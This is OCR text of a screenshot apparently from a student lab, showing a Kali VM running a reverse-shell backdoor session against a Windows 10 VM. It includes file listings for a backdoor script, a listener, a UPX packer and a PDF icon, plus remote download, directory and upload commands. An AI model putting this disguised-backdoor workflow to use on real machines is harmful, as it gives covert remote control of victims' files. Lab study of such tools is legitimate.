 kali [Running] - Oracle VM VirtualBox
1 2 3 4
23:59
Downloads
File Edit View Go Help
kali Downloads
Places
Computer
kali
Desktop
Trash
car.jpg
cmd_help
listener.py
sample.pdf
kali@kali: ~/Downloads
File Actions Edit View Help
25-11-2022 20:41 27,102 pdf.ico
24-11-2022 04:36 25,157,416 python-3.11.0-amd64.exe
25-11-2022 20:23 2,823 reverse_backdoor.py
25-11-2022 20:42 979 reverse_backdoor.spec
25-11-2022 02:34 433,994 sample.pdf
25-11-2022 20:42 <DIR> upx
5 File(s) 25,622,314 bytes
5 Dir(s) 31,439,773,696 bytes free
>> download sample.pdf
[+] Download successful.
>> cd C:\Users\target\Pictures
[+] Changing working directory to C:\Users\target\Pictures
>> dir
Volume in drive C has no label.
Volume Serial Number is 1E35-0B53
Directory of C:\Users\target\Pictures
02-12-2022 20:47 <DIR> .
02-12-2022 20:47 <DIR> ..
02-12-2022 20:47 <DIR> research-on-human-reflexe
25-11-2022 21:04 7,180,111 research-on-human-reflexe.zip
1 File(s) 7,180,111 bytes
3 Dir(s) 31,382,196,224 bytes free
>> upload car.jpg
4 files: 433.5 KiB (443,951 bytes), Free space: 14.6 GiB
win10 [Running] - Oracle VM VirtualBox
Manage Pictures
File Home Share View Picture Tools
This PC > Pictures
Search Pictures
Quick access
Desktop
Downloads
Documents
Pictures
minor Project
Music
Videos
This PC
Network
PDF
research-on-hu
man-reflexe
research-on-hu
man-reflexe.zip
2 items 1 item selected
Type here to search
ENG
20:59
02-12-2022